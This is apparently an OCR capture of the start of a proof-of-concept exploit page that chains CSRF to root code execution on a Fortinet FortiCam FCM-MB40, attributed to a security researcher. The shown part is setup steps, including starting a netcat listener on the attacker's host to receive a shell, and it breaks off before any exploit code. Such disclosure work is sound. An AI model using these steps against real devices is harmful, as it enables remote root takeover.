
<
html
>
<!-- FCM-MB40 CSRF to RCE as root, 
by Aaron Blair (@xorcat) 

Full details: 
https://xor.cat/2019/06/19/fortinet-
forticam-vulns/

Follow the following steps to 
demonstrate this PoC:

1. Replace IP addresses in Javascript 
code to repr	esent your testing

   environment.

2. Launch a `netcat` listener on the 
attacker's host using `nc -nvlp

   1337`

3. Ensure the "admin" user's browser is 
logged in to the FCM-MB40.

   * Note: all modern browsers will 